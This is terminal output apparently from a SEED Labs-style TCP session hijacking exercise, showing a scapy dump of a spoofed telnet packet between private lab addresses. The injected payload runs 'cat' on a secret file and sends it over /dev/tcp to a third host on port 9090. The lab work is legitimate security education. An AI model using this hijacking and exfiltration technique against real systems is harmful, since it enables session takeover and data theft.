 [02/14/21]seed@VM:~/host$ sudo python tcp_hijacking.py
Sending session hijacking packet
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.0.2.4' (None)
dst : DestIPField = '10.0.2.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 35400 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 708037794 (0)
ack : IntField = 1519311855 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] ([])
--
load : StrField = '\ncat /home/seed/host/secret > /d
ev/tcp/10.0.2.15/9090\n' ('')
[02/14/21]seed@VM:~/host$